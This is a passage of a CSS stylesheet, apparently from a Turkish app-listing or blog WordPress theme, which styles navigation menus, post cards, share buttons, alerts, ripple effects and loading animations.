font-weight:500;
display:inline-block
}

.navbar .header-menu .sub-menu li a {
border-bottom:0
}

.navbar .header-menu .sub-menu {
padding:.2em 0
}

.navbar .header-menu li:last-child a {
border-bottom:0
}

.navbar .search {
position:relative;
height:8%
}

.navbar button.searchSubmit {
position:absolute;
top:15px;
cursor:pointer;
right:1em
}

.navbar .search input {
border:0;
width:100%;
padding:15px 25px;
outline:none;
border-bottom:1px solid #ececec
}

.navbar .search input:focus {
background:#eee
}

.navbar-footer {
background:#f5f5f5;
padding:0 20px;
height:50px;
box-shadow:0 -1px 0 0 #eaeaea;
line-height:50px;
color:#003a66;
font-size:13px
}

.navbar-footer a:after {
content:'';
background-color:#bbb;
width:4px;
height:4px;
position:absolute;
right:-10px;
top:6px;
border-radius:50%
}

.navbar-footer a:last-child:after {
content:none
}

.navbar-footer a {
padding-left:18px;
position:relative;
font-weight:400
}

.navbar-footer a:first-child {
padding-left:0
}

.secondary-navbar {
background-color:#003a66;
min-height:64px;
text-align:center;
-ms-box-shadow:0 2px 5px rgba(0,0,0,.26);
box-shadow:0 2px 5px rgba(0,0,0,.26);
-webkit-transition:all 200ms ease;
transition:all 200ms ease;
position:relative
}

body.single .secondary-navbar {
box-shadow:none
}

#headerAll {
-ms-box-shadow:0 1px 3px rgba(0,0,0,0.2);
box-shadow:0 1px 3px rgba(0,0,0,0.2);
/* margin-bottom:1em */
}

#main {
margin-top:1.5em
}

.secondary-navbar ul li {
position:relative;
display:inline-block
}

.secondary-navbar ul li:hover,.secondary-navbar li.current-menu-item,.secondary-navbar li.current-post-ancestor {
box-shadow:inset 0 -2px 0 0 #fff
}

.secondary-navbar li.menu-item-has-children:hover > a:after {
border-top-color:#fff
}

.secondary-navbar ul>li>a {
text-decoration:none;
text-align:center;
position:relative;
display:block;
color:#fff;
padding:0 15px;
line-height:64px;
font-weight:500;
font-size:15px;
text-transform:uppercase
}

.secondary-navbar ul>li>a>i {
position:relative;
margin-right:5px;
line-height:0;
color:#626c76;
font-size:14px
}

.secondary-navbar li:hover .sub-menu {
visibility:visible;
opacity:1
}

.secondary-navbar .sub-menu {
visibility:hidden;
position:absolute;
opacity:0;
left:0;
min-width:160px;
padding:5px 0;
z-index:1000;
font-size:14px;
list-style:none;
background-color:#fff;
border-radius:0 4px 4px;
-webkit-transition:all .3s ease;
transition:all .3s ease;
-webkit-box-shadow:0 3px 6px rgba(0,0,0,0.16);
box-shadow:0 3px 6px rgba(0,0,0,0.16)
}

.secondary-navbar li .sub-menu li .sub-menu {
display:none
}

.secondary-navbar li .sub-menu li:hover .sub-menu {
position:absolute;
left:100%;
display:block;
top:0
}

.secondary-navbar .sub-menu li {
margin:0;
padding:.5em 1em;
width:100%
}

.secondary-navbar .sub-menu li:hover {
background-color:#f5f5f5
}

.secondary-navbar .sub-menu li:hover > a:before,.secondary-navbar .sub-menu li:first-child a:before {
content:none
}

.secondary-navbar .sub-menu li a {
line-height:30px;
padding:0;
text-transform:none;
font-weight:400;
text-align:left;
color:#888
}

.content,.sidebar {
margin-top:1.5em
}

.widget_search form.search {
display:inline-flex;
width:100%
}

.widget_search #searchfield {
width:100%;
border:0;
padding:1em;
outline:0
}

.apps-type>li {
text-transform:uppercase;
background:#fff;
display:inline-block;
position:relative;
color:#616161
}

.title-box .title {
margin-bottom:0;
margin-top:0;
color:#000;
font-size:16px
}

.title-box.app-title {
background:#fff;
border:0;
box-shadow:0 1px 3px rgba(0,0,0,0.2);
margin-bottom:1em
}

#spinner {
width:100%
}

#spinner a {
background:#003a66;
text-align:center;
color:#fff;
width:100%;
padding:1em
}

#spinner a:hover {
text-decoration:none
}

.title-box p {
margin-bottom:1em;
line-height:1.5
}

.title-box span {
color:#8b8b8b;
font-weight:400
}

.contents {
background:#fff;
box-shadow:0 1px 3px rgba(0,0,0,0.2)
}

.post-home {
position:relative;
-webkit-transition:all 300ms ease-out;
transition:all 300ms ease-out;
width:100%;
height:200px;
box-shadow:0 1px 0 0 #eaeaea;
overflow:hidden
}

.sticky-post {
display:none
}

.sticky .sticky-post {
display:block
}

.post-home.app-box {
width:33.3333%;
background:#fff;
box-shadow:0 1px 3px rgba(0,0,0,0.2);
float:left;
margin-bottom:1em;
height:150px
}

.post-home.app-box:last-child {
box-shadow:0 1px 3px rgba(0,0,0,0.2)
}

.post-home.app-box .block-image {
width:150px;
height:150px
}

.post-home.app-box .btn.more {
z-index:1;
bottom:.5em;
left:10em
}

.post-home:after {
content:'';
width:100%;
height:20px;
left:0;
position:absolute;
bottom:0;
background:#fff
}

.post-home:nth-child(2) .btn.more,.btn.orange,.buttons.orange,.post-home:nth-child(7) .btn.more,.featured-item:nth-child(1) .featured-cat {
background-color:#d35400
}

.post-home:nth-child(3) .btn.more,.btn.green,.buttons.green,.post-home:nth-child(8) .btn.more,.featured-item:nth-child(2) .featured-cat,.featured-item .featured-cat {
background-color:#1abc9c
}

.post-home:nth-child(4) .btn.more,.btn.purple,.buttons.purple,.post-home:nth-child(9) .btn.more,.featured-item:nth-child(3) .featured-cat {
background-color:#9b59b6
}

.post-home:nth-child(5) .btn.more,.btn.midnight,.buttons.midnight,.post-home:nth-child(10) .btn.more,.featured-item:nth-child(4) .featured-cat {
background-color:#34495e
}

.post-home:nth-child(6) .btn.more,.btn.red,.buttons.red,.post-home:nth-child(11) .btn.more,.featured-item:nth-child(5) .featured-cat {
background-color:#e74c3c
}

.post-home .post-header .entry-title {
font-size:18px;
line-height:1.5;
margin:5px 0
}

.block-posts .post-header .post-meta {
display:inline-block;
width:100%;
margin-bottom:1em
}

.block-posts .post-header .post-meta .sl-count {
color:#333!important
}

.post-home .post-header p {
line-height:1.6;
color:#8b8b8b;
font-size:15px
}

.post-home .post-header .entry-time {
color:#003a66;
display:block;
margin-right:.5em;
font-size:14px
}

.post-home .block-image {
width:250px;
z-index:1;
position:relative;
height:200px;
background:#999
}

.post-home .block-image img {
border-radius:2px 0 0 2px
}

.entry-image {
position:relative;
height:361px
}

.post-home .block-image:before,.block-posts .block-image:before,.featured-img:before {
position:absolute;
top:0;
width:100%;
height:100%;
content:'';
opacity:0;
-webkit-transition:opacity .4s ease;
transition:opacity .4s ease;
display:block;
will-change:opacity;
background:linear-gradient(to bottom,rgba(219,78,43,0) 0%,rgba(0,0,0,0.13) 20%,#000 100%)
}

.featured-img:before {
opacity:.8
}

.featured-item>a {
position:absolute;
top:0;
left:0;
right:0;
bottom:0;
width:100%;
height:100%;
z-index:3
}

.featured-item:hover .featured-img:before {
background:linear-gradient(to bottom,rgba(219,78,43,0) 0%,rgba(0,0,0,0.5) 20%,#000 100%);
opacity:1
}

.post-home:hover .block-image:before {
opacity:1
}

.uygulama-meta {
position:absolute;
top:-1.5em;
right:1em
}

.uygulama-meta .uyg-do {
border-radius:25px;
-webkit-transition:all .2s ease-in-out;
transition:all .2s ease-in-out
}

.uygulama-meta .buton-hover-width {
display:none;
margin-left:.5em;
margin-right:.5em;
vertical-align:text-bottom
}

.uygulama-meta a.btn:hover .buton-hover-width {
display:inline-block
}

.uyg-box-group .col-md-3 {
padding:0;
box-shadow:1px 0 0 0 #ececec
}

.uyg-box-group.uyg-page .col-md-3 {
padding:5px
}

.uyg-box-group .uyg-box {
height:235px
}

.uyg-box-group .col-md-3:nth-child(4) {
box-shadow:none
}

.uyg-box-group {
display:inline-block;
background:#fff;
box-shadow:0 1px 3px rgba(0,0,0,0.2);
width:100%
}

.uyg-box-group.uyg-page {
background:transparent;
box-shadow:none
}

.uyg-box-group.uyg-page .uyg-box {
box-shadow:0 1px 3px rgba(0,0,0,0.2);
background:#fff
}

.uyg-box-group .uygulama-image {
padding:1em 0;
width:100%;
text-align:center;
border-bottom:1px solid #ececec
}

.uyg-box-group .uygulama-image img {
margin-top:.5em;
display:inline-block
}

.uyg-box-group .slick-prev {
left:20px
}

.uyg-box-group .slick-prev,.uyg-box-group .slick-next {
top:36%
}

.uyg-box-group .slick-next {
right:32px
}

.slick-prev:before,.slick-next:before {
color:#ddd
}

.uyg-box-group .uygulama-image:hover {
opacity:.5
}

.uyg-box-group .post-meta {
padding:1em;
width:100%;
display:inline-block
}

.uyg-box-group .post-meta .title {
font-weight:500;
margin-bottom:.5em
}

.uyg-box-group .post-meta .fiyat {
color:#689f38;
text-transform:uppercase;
font-size:12px
}

.post-home:hover .block-image .post-meta {
display:block
}

.post-home .block-image .post-meta {
font-size:20px;
position:absolute;
top:50%;
width:100%;
display:none;
text-align:center;
left:50%;
margin:0;
border:0;
-webkit-transform:translate(-50%,-50%);
-ms-transform:translate(-50%,-50%);
transform:translate(-50%,-50%)
}

.block-image .post-meta.loader,.block-image .post-meta .loader:before,.block-image .post-meta.loader:after {
background:#fff
}

.block-image .post-meta a.liked span.sl-count,.sl-count,.block-image .post-meta a,.btn a.liked span.sl-count,.btn .sl-count,.btn a.like,.btn a.liked {
color:#fff!important
}

.block-image .post-meta li {
display:inline-block;
margin-right:.5em;
color:#fff;
border:0
}

.post-home .post-header {
padding:1em;
position:relative;
display:table;
line-height:26px
}

.post-home .entry-category {
margin-left:.5em;
color:#ccc
}

.post-home .entry-category a {
color:#ccc
}

.featured {
display:inline-block;
width:100%;
margin: 20px 0 0 !important;
}
.featured.slick-slider {
margin-bottom: 0px !important
}

.hotnews {
padding:0;
overflow:hidden;
position:relative
}

.hotnews a {
color:#fff
}

.hotnews h2 {
font-size:21px;
margin:15px 0 10px;
position:relative;
line-height:28px
}

.hotnews:hover .block-image .post-meta,.hotnews.big .block-image .post-meta {
-webkit-transform:translate(0%,-15%);
-ms-transform:translate(0%,-15%);
transform:translate(0%,-15%)
}

.hotnews .block-image .post-meta {
position:absolute;
bottom:0;
font-size:12px;
-webkit-transition:opacity 0.35s,-webkit-transform .35s;
transition:opacity 0.35s,transform .35s;
color:#fff;
left:3em;
right:3em;
z-index:2
}

.hotnews.small .post-meta {
left:2em;
right:2em
}

.hotnews .block-image .post-meta span {
opacity:0;
visibility:visible;
-webkit-transition:opacity .24s ease-in-out;
-moz-transition:opacity .24s ease-in-out;
transition:opacity .24s ease-in-out
}

.hotnews:hover .block-image .post-meta span,.hotnews.big .block-image .post-meta span {
opacity:1
}

.hotnews h2 a:hover {
text-decoration:none
}

.hotnews .block-image {
z-index:2
}

.hotnews .block-image img {
width:100%!important;
-webkit-transition:all .5s ease;
-moz-transition:all .5s ease;
transition:all .5s ease
}

.hotnews.big {
width:50%;
float:left
}

.hotnews.small {
width:25%;
float:left
}

.slideshow-overlay {
display:block
}

.slide-inner a.slide-href {
display:block;
position:absolute;
top:0;
left:0;
height:100%;
width:100%;
z-index:3
}

.hotnews:hover .slideshow-overlay:before {
background-color:rgba(0,0,0,0);
background-image:-webkit-linear-gradient(to bottom,transparent,rgba(0,0,0,0.95));
background-image:-moz-linear-gradient(to bottom,transparent,rgba(0,0,0,0.95));
background-image:-ms-linear-gradient(to bottom,transparent,rgba(0,0,0,0.95));
background-image:-o-linear-gradient(to bottom,transparent,rgba(0,0,0,0.95));
background-image:linear-gradient(to bottom,transparent,rgba(0,0,0,0.95))
}

.slideshow-overlay:before,.box-news-overlay-2:before {
content:"";
position:absolute;
bottom:0;
left:0;
z-index:1;
height:100%;
width:100%;
background-color:rgba(0,0,0,0);
background-image:-webkit-linear-gradient(to bottom,transparent,rgba(0,0,0,0.80));
background-image:-moz-linear-gradient(to bottom,transparent,rgba(0,0,0,0.80));
background-image:-ms-linear-gradient(to bottom,transparent,rgba(0,0,0,0.80));
background-image:-o-linear-gradient(to bottom,transparent,rgba(0,0,0,0.80));
background-image:linear-gradient(to bottom,transparent,rgba(0,0,0,0.80));
transition:all .17s ease-in-out;
-moz-transition:all .17s ease-in-out;
-webkit-transition:all .17s ease-in-out;
-o-transition:all .17s ease-in-out
}

.hotnews.small .block-image {
height:200px;
overflow:hidden
}

.hotnews.big .block-image {
height:400px;
overflow:hidden
}

.hotnews .block-image {
background:#000
}

.hotnews .comments {
position:absolute;
left:1em;
top:1em;
color:#fff
}

.hotnews.small .comments {
-webkit-transform:translate3d(0,-30px,0);
transform:translate3d(0,-30px,0);
-webkit-transition:-webkit-transform .35s;
transition:transform .35s
}

.hotnews.small:hover .comments {
-webkit-transform:translate3d(0,0px,0);
transform:translate3d(0,0px,0)
}

.btn.app {
position:absolute;
top:1em;
white-space:nowrap;
overflow:hidden;
width:35px;
transition:width .3s;
right:2em
}

.btn.app:hover {
width:170px
}

.btn.app span {
display:none;
text-overflow:clip
}

.btn.app:hover span {
display:inline-block;
margin-left:1em
}

.featured-item .btn.hot {
left:.9em;
-webkit-transition:-webkit-transform .35s;
transition:transform .35s;
-webkit-transform:translate3d(-5em,0px,0);
transform:translate3d(-5em,0px,0);
bottom:.9em;
position:absolute;
width:43px;
border-radius:3px;
text-align:center
}

.sidebar {
padding-right:0
}

.sidebar .post-col-item {
box-shadow:none
}

.sidebar.col-md-4.full-width~.content {
width:100%
}

.att-navigation {
padding:1em
}

.widgets {
margin-bottom:2em;
background:#fff;
box-shadow:0 1px 3px rgba(0,0,0,0.2)
}

.widgets ul>li {
padding:10px 0;
border-bottom:1px solid #F6F7F9
}

.widgets ul>li:last-child {
border:0
}

.title-box .title,.title-box .title a {
color:#333
}

.widgets .author-description {
line-height:1.6;
color:#333
}

.widgets .author-avatar img {
width:75px;
height:75px;
margin-right:15px;
border-radius:50%
}

#footer .widget li {
border-bottom:1px solid #5263BF
}

.comment-author-link {
font-style:italic
}

.recentcomments {
line-height:1.6
}

.sidebar .justsidebarsearch,.form-subscribe,.sidebar [class*="widget_"] ul,#calendar_wrap,.sidebar .tagcloud,.sidebar .textwidget,.jetpack_subscription_widget form,.sidebar .widget_Author-Bio {
padding:1em
}

.sidebar .tagcloud a {
background:#888;
font-size:13px!important;
display:inline-block;
margin-bottom:5px;
padding:5px 10px;
color:#fff;
border-radius:3px
}

.sidebar .tabContainer .tagcloud a {
margin-bottom:5px;
line-height:17px
}

.sidebar .tagcloud a:hover {
background:#555;
text-decoration:none
}

.sidebar .block-posts .post-box {
width:100%!important
}

.sidebar .block-posts.row {
margin:0
}

.block-posts .post-box .row {
padding-right:7.5px
}

.block-posts .post-box.last .row,.gm_recent_apps .block-posts .post-box:nth-child(2n+1) .row {
padding-right:0;
padding-left:7.5px
}

.gm_recent_apps .block-posts .colitem .post-header {
border:0
}

.post-col-item {
box-shadow:0 1px 3px rgba(0,0,0,0.2);
background:#fff
}

.sidebar .block-posts .colitem.col1 {
height:auto;
display:block
}

.block-posts .colitem.col1 {
padding:0;
display:-webkit-flex;
display:-ms-flexbox;
display:flex;
overflow:hidden
}

.block-posts .colitem.col1 .post-item-small:last-child {
box-shadow:none
}

.block-posts .col-md-6.small-group {
padding:0
}

.sidebar .gm_homepage_1col .col-md-6,.sidebar .block-posts .post-box {
width:100%;
padding:0
}

.sidebar .gm_homepage_1col .col-md-6 {
display:inline-table
}

.sidebar .post-box.col-md-6.last {
border-top:1px solid #ececec
}

.sidebar .block-posts .colitem {
box-shadow:none
}

.sidebar .block-posts .post-box .row {
margin-right:0;
margin-left:0;
padding:0
}

.block-posts .post-box .block-image {
height:220px;
position:relative
}

.block-alt-image {
width:100%
}

.img-responsive {
width:100%
}

.sidebar .block-posts .post-box .block-alt-image {
padding:1em
}

.block-posts .block-image:before {
opacity:1
}

.block-posts .btn.more {
left:auto;
right:1em;
bottom:-1.3em
}

.block-posts .colitem .post-header {
margin:1em 0 0;
padding:1em;
border-bottom:1px solid #ececec
}

.block-posts .colitem.col1 .post-header {
margin-top:2em;
border:0;
padding:0
}

.block-posts .colitem .post-header .entry-time {
color:#003a66;
display:block;
font-size:14px
}

.block-posts .colitem .post-header h2 {
font-size:19px;
line-height:1.5;
margin:15px 0
}

.post-1col-big {
box-shadow:1px 0 0 0 #ececec;
padding:20px
}

.block-posts .colitem .post-item-small {
display:inline-table;
padding:20px;
width:100%;
box-shadow:0 1px 0 0 #ececec
}

.block-posts .colitem .post-item-small:last-child {
box-shadow:none
}

.block-posts .colitem .post-item-smallContent {
display:table;
padding-left:15px
}

.block-posts .colitem .post-item-smallContent h3 {
font-size:15px;
line-height:22px;
margin-bottom:.5em;
margin-top:0
}

.block-posts .colitem .post-meta span {
margin-left:.5em
}

.block-posts .block-image .post-meta {
bottom:1em;
position:absolute;
left:1em
}

.block-posts .post-meta.right {
right:1em;
left:auto
}

.block-posts .colitem .post-meta {
font-size:13px;
color:#8b8b8b
}

.block-posts {
margin-bottom:2em
}

.bg_homepage_2co2 .block-posts .post-footer {
padding:1em;
display:inline-block;
width:100%
}

.bg_homepage_2co2 .block-posts .post-footer .pull-right {
padding:10px;
color:#333;
font-size:12px
}

.block-posts .colitem .post-header p {
line-height:1.6;
padding-bottom:1em;
color:#8b8b8b;
font-size:15px
}

.block-posts .colitem.col1 .post-header p {
padding-bottom:0
}

.content-area {
background:#fff;
margin-bottom:2em;
box-shadow:0 1px 3px rgba(0,0,0,0.2)
}

.content-area .entry-header {
position:relative
}

.content .title-box.iki {
margin-bottom:-3px
}

.title-box {
width:100%;
position:relative;
border-bottom:1px solid #eaeaea;
padding:20px 15px 18px;
text-transform:uppercase;
display:inline-block
}

.title-box i {
color:#00233d
}

.content-area .entry-header .entry-title-box {
padding:2em 4em
}

.content-area .entry-header .entry-title-box .entry-title-meta {
color:#8b8b8b
}

.content-area .entry-header .entry-title-box p a {
color:#fff
}

.content-area .entry-header .entry-title-box .entry-title {
font-size:30px;
font-weight:700;
line-height:38px;
margin:0 0 24px
}

.entry-header .more,.post-big .more {
left:auto!important;
right:2em;
bottom:-1em!important
}

.entry-header .more .sl-icon svg {
margin-top:13px
}

#breadcrumbs {
margin-bottom:25px;
display:block
}

#breadcrumbs li {
display:inline-block
}

#breadcrumbs a {
text-transform:none;
margin-right:.5em
}

.recent-uyg .meta {
font-size:14px
}

.recent-uyg .meta span {
margin-left:0!important;
font-size:14px!important
}

.entry.entry-content {
padding:1em;
font-size:16px;
line-height:1.8;
color:#333
}

iframe,object,embed {
max-width:100%
}

.entry-footer .entry-tags li {
padding-left:15px
}

.entry.entry-content p {
font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue","Open Sans",sans-serif;
margin:15px 0
}

.entry.entry-content p:first-child,.entry.entry-content h2 > p {
margin-top:0
}

.entry.entry-content p:last-child {
margin-bottom:0
}

.entry-meta {
display:inline-block;
width:100%;
padding:1em
}

.entry-meta .right {
display:inline-table;
margin-left:1em;
margin-top:.2em
}

.entry-meta .right span.entry-time {
display:block;
font-size:13px;
color:#888;
margin-top:.4em
}

.content-area .entry-footer {
font-size:14px
}

.content-area .post-navigation {
width:100%;
padding:1em 0 .9em;
display:inline-flex;
line-height:1.5
}

.content-area .post-navigation .newer-posts {
text-align:right
}

.sharePost {
width:100%;
margin-top:25px;
display:-webkit-box
}

.sharePost li {
float:left;
margin-right:5px;
margin-bottom:5px
}

.sharePost li .btn:hover {
opacity:.7
}

.btn.facebook {
background-color:#3b5998
}

.btn.twitter {
background-color:#00aced
}

.btn.google-plus {
background-color:#dd4b39
}

.btn.pinterest {
background-color:#cb2027
}

.btn.linkedin {
background-color:#007bb5
}

.btn.whatsapp {
background-color:#4dc247
}

.btn.tumblr {
background-color:#32506d
}

.containersc {
margin:1em;
position:fixed;
bottom:0;
z-index:1;
right:0
}

.containersc:hover .buttons:not(:last-of-type) {
width:40px;
height:40px;
margin:15px auto 0;
opacity:1
}

.buttons:not(:last-of-type) img {
border-radius:50%
}

.containersc:hover .rotate {
background-image:url(https://ssl.gstatic.com/bt/C3341AA7A1A076756462EE2E5CD71C11/1x/btw_ic_speeddial_white_24dp.png);
transform:rotate(0deg)
}

.buttons {
display:block;
text-align:center;
color:#fff;
width:35px;
height:35px;
line-height:40px;
margin:20px auto 0;
text-decoration:none;
position:relative;
border-radius:50%;
box-shadow:0 5px 11px -2px rgba(0,0,0,0.18),0 4px 12px -7px rgba(0,0,0,0.15);
opacity:0;
transition:.2s
}

.buttons:nth-last-of-type(2) {
transition-delay:20ms
}

.buttons:nth-last-of-type(3) {
transition-delay:40ms
}

.buttons:nth-last-of-type(4) {
transition-delay:60ms
}

.buttons:nth-last-of-type(5) {
transition-delay:80ms
}

.buttons:nth-last-of-type(6) {
transition-delay:100ms
}

.buttons:nth-last-of-type(1) {
width:56px;
height:56px;
opacity:1
}

.buttons:hover {
box-shadow:0 0 4px rgba(0,0,0,0.14),0 4px 8px rgba(0,0,0,0.28)
}

.post-card {
width:100%;
padding:0;
position:relative;
height:117px;
box-shadow:0 1px 3px rgba(68,68,68,0.09);
margin:1em 0 1.5em;
background:#f9f9f9;
border:1px solid #d8d8d8
}

.post-card:hover {
box-shadow:0 1px 47px rgba(68,68,68,0.09)
}

.post-card:hover img {
opacity:.7
}

.post-card .card-image {
margin-right:2em
}

.post-card .card-content {
height:115px;
padding:10px
}

.post-card .card-content p {
margin:0
}

.post-card .card-image img {
width:170px;
height:115px
}

.post-card .headline {
font-size:20px;
font-weight:700;
margin:0;
line-height:1.5
}

.post-card p {
font-size:14px;
font-weight:400;
color:#003a66
}

.post-card .card-url {
position:absolute;
right:1em;
top:.5em
}

span.rotate {
background:#003a66 url(https://ssl.gstatic.com/bt/C3341AA7A1A076756462EE2E5CD71C11/1x/btw_ic_speeddial_white_24dp.png) center no-repeat;
position:absolute;
transform:rotate(90deg);
transition:.3s;
width:100%;
height:100%;
border-radius:50%;
left:0
}

[tooltip]:before {
content:attr(tooltip);
background:#585858;
padding:5px 7px;
margin-right:10px;
border-radius:2px;
color:#FFF;
font:500 12px Roboto;
white-space:nowrap;
position:absolute;
bottom:20%;
right:100%;
z-index:1;
visibility:hidden;
opacity:0;
transition:.3s
}

[tooltip]:hover:before {
visibility:visible;
opacity:1
}

.ripple {
width:0;
height:0;
border-radius:50%;
background:rgba(255,255,255,0.4);
transform:scale(0);
position:absolute;
opacity:1
}

.rippleEffect {
animation:rippleDrop .6s linear
}

@keyframes rippleDrop {
100% {
transform:scale(2);
opacity:0
}
}

div#share .btn {
padding:1em 20px;
border-radius:20px
}

.waves-effect {
position:relative;
cursor:pointer;
display:inline-block;
overflow:hidden;
-webkit-user-select:none;
-moz-user-select:none;
-ms-user-select:none;
user-select:none;
-webkit-tap-highlight-color:transparent;
vertical-align:middle;
will-change:opacity,transform;
transition:all .3s ease-out
}

.waves-effect .waves-ripple {
position:absolute;
border-radius:50%;
width:20px;
height:20px;
margin-top:-10px;
margin-left:-10px;
opacity:0;
background:rgba(0,0,0,0.4);
transition:all .7s ease-out;
transition-property:opacity,-webkit-transform;
transition-property:transform,opacity;
transition-property:transform,opacity,-webkit-transform;
-webkit-transform:scale(0);
transform:scale(0);
pointer-events:none
}

.material-icons {
vertical-align:text-bottom
}

.waves-effect.waves-light .waves-ripple {
background-color:rgba(255,255,255,0.45)
}

.waves-effect.waves-red .waves-ripple {
background-color:rgba(244,67,54,0.7)
}

.waves-effect.waves-yellow .waves-ripple {
background-color:rgba(255,235,59,0.7)
}

.waves-effect.waves-orange .waves-ripple {
background-color:rgba(255,152,0,0.7)
}

.waves-effect.waves-purple .waves-ripple {
background-color:rgba(156,39,176,0.7)
}

.waves-effect.waves-green .waves-ripple {
background-color:rgba(76,175,80,0.7)
}

.waves-effect.waves-teal .waves-ripple {
background-color:rgba(0,150,136,0.7)
}

.waves-effect.waves-blue .waves-ripple {
background-color:rgba(49,63,160,0.2)
}

.material-icons.md-dark {
color:rgba(0,0,0,0.54)
}

.material-icons.md-dark.md-inactive {
color:rgba(0,0,0,0.26)
}

.material-icons.md-light {
color:rgba(255,255,255,1)
}

.material-icons.md-yellow {
color:#F57F17
}

.material-icons.md-light.md-inactive {
color:rgba(255,255,255,0.3)
}

.material-icons.md-light.md-inactive:hover {
color:rgba(255,255,255,1)
}

.material-icons.md-15 {
font-size:15px
}

.material-icons.md-16 {
font-size:16px
}

.material-icons.md-18 {
font-size:18px
}

.material-icons.md-20 {
font-size:20px
}

.material-icons.md-24 {
font-size:24px
}

.material-icons.md-33 {
font-size:33px
}

.material-icons.md-36 {
font-size:36px
}

.material-icons.md-48 {
font-size:48px
}

.post-home-small {
width:100%;
height:100px;
box-shadow:0 1px 0 0 #ececec;
overflow:hidden
}

.post-home-small .image {
height:100px;
width:100px;
margin-right:13px
}

.post-home-small .post-header {
display:table;
font-size:12px;
padding:.8em .7em .7em 0
}

.post-home-small .post-header span {
margin-left:5px;
font-size:13px;
color:#8b8b8b
}

.post-home-small .post-header h2 {
font-size:15px;
margin-top:0;
margin-bottom:5px;
line-height:1.4
}

.alert {
padding:15px;
margin-bottom:20px;
position:relative;
border:1px solid transparent;
border-radius:4px
}

.alert .close {
position:Absolute;
right:.3em;
top:.2em;
font-size:18px
}

.alert h4 {
margin-top:0;
color:inherit
}

.alert .alert-link {
font-weight:700
}

.alert > p,.alert > ul {
margin-bottom:0
}

.alert > p + p {
margin-top:5px
}

.alert-dismissable,.alert-dismissible {
padding-right:35px
}

.alert-dismissable .close,.alert-dismissible .close {
position:relative;
top:-2px;
right:-21px;
color:inherit
}

.alert-success {
color:#3c763d;
background-color:#dff0d8;
border-color:#d6e9c6
}

.alert-success hr {
border-top-color:#c9e2b3
}

.alert-success .alert-link {
color:#2b542c
}

.alert-info {
color:#31708f;
background-color:#d9edf7;
border-color:#bce8f1
}

.alert-info hr {
border-top-color:#a6e1ec
}

.alert-info .alert-link {
color:#245269
}

.alert-warning {
color:#8a6d3b;
background-color:#fcf8e3;
border-color:#faebcc
}

.alert-warning hr {
border-top-color:#f7e1b5
}

.alert-warning .alert-link {
color:#66512c
}

.alert-danger {
color:#a94442;
background-color:#f2dede;
border-color:#ebccd1
}

.alert-danger hr {
border-top-color:#e4b9c0
}

.alert-danger .alert-link {
color:#843534
}

@-webkit-keyframes progress-bar-stripes {
from {
background-position:40px 0
}

to {
background-position:0 0
}
}

@-o-keyframes progress-bar-stripes {
from {
background-position:40px 0
}

to {
background-position:0 0
}
}

@keyframes progress-bar-stripes {
from {
background-position:40px 0
}

to {
background-position:0 0
}
}

.btn {
position:relative;
background-color:#003a66;
cursor:pointer;
box-shadow:0 2px 2px 0 rgba(0,0,0,.14),0 3px 1px -2px rgba(0,0,0,.2),0 1px 5px 0 rgba(0,0,0,.12);
transition:box-shadow .2s cubic-bezier(0.4,0,0.2,1);
transition-delay:.2s;
overflow:hidden;
font-size:13px;
border-radius:2px;
display:inline-block;
text-transform:uppercase;
padding:10px;
color:#fff
}

.gotop {
color:#fff;
top:0;
padding:0;
width:40px;
line-height:47px;
text-align:center;
height:40px;
border-radius:50%
}

.btn-md .material-icons {
position:absolute;
top:50%;
left:50%;
margin:-12px;
line-height:24px;
width:24px
}

.buton-md {
border-radius:50%;
font-size:1.5em;
height:32px;
text-align:center;
vertical-align:middle;
position:relative;
margin-left:0;
cursor:pointer;
display:inline-block;
margin-right:0;
min-width:32px;
width:32px;
overflow:hidden;
color:inherit;
line-height:normal;
padding:0
}

.buton-md:hover {
background-color:rgba(0,0,0,0.26)
}

.btn.btn-sm {
padding:5px 10px
}

.btn.btn-lg {
padding:10px
}

[class*="btn-"] {
text-transform:none;
padding:8px 15px;
font-weight:500!important
}

.btn.btn-success {
background-color:#27ae60
}

.btn.btn-danger {
background-color:#c0392b
}

.btn.btn-primary {
background-color:#313fa0
}

.btn.btn-warning {
background-color:#e98935
}

.btn.btn-info {
background-color:#2a82bc
}

.btn.circle {
border-radius:50%;
text-align:center
}

.btn.circle.small {
width:40px;
height:40px;
line-height:23px
}

.btn.circle.big {
width:50px;
position:relative;
height:50px
}

a.btn:hover {
text-decoration:none
}

.btn.transparent {
background:transparent;
box-shadow:none
}

.btn.white {
background:#fff!important;
box-shadow:none;
border-radius:0
}

.btn.white:hover,.btn.gray {
background-color:rgba(158,158,158,.2);
box-shadow:none
}

.btn.white:active,.btn.transparent:active {
background-color:#888
}

.btn.white,.btn.white a,.btn.gray,.btn.gray a {
color:#222
}

.btn.default {
color:#fff
}

.btn:hover {
box-shadow:0 2px 5px 0 rgba(0,0,0,0.26)
}

.btn a:hover {
text-decoration:none
}

.entry-header .btn.more {
width:50px;
height:50px;
bottom:-1.5em!important;
line-height:59px
}

.btn.more {
position:absolute;
bottom:10px;
color:#fff;
right:1em;
padding:0;
width:40px;
line-height:47px;
text-align:center;
height:40px;
border-radius:50%
}

.btn a {
color:#fff
}

.btn.btn-default a {
color:#333
}

a.liked {
color:#da1b1b
}

a.liked:hover,a.liked:active,a.liked:focus {
color:#666
}

a.liked span.sl-count,.sl-count {
color:#666
}

.sl-icon {
margin-right:.3125em;
font-family:'Arial Unicode MS',Arial,sans-serif;
vertical-align:middle
}

.sl-icon svg {
fill:currentColor;
width:1em;
height:1em
}

.sl-icon svg:after {
content:"";
position:absolute;
top:0;
right:0;
bottom:0;
left:0
}

.sl-count {
font-size:.825em;
margin-left:.5em;
text-transform:uppercase;
vertical-align:middle
}

.loader,.loader:before,.loader:after {
background:rgba(0,0,0,0.2);
-webkit-animation:load1 1s infinite ease-in-out;
animation:load1 1s infinite ease-in-out;
width:.2em;
height:.6em
}

.loader:before,.loader:after {
position:absolute;
top:0;
content:''
}

.loader:before {
left:-.375em;
-webkit-animation-delay:-.32s;
animation-delay:-.32s
}

.loader {
text-indent:-9999em;
display:inline-block;
position:relative;
vertical-align:middle;
font-size:1em;
-webkit-transform:translateZ(0);
-ms-transform:translateZ(0);
transform:translateZ(0);
-webkit-animation-delay:-.16s;
animation-delay:-.16s
}

.loader:after {
left:.375em
}

@-webkit-keyframes load1 {
0%,80%,100% {
box-shadow:0 0 rgba(0,0,0,0.2);
height:.6em
}

40% {
box-shadow:0 -.3em rgba(0,0,0,0.2);
height:1em
}
}

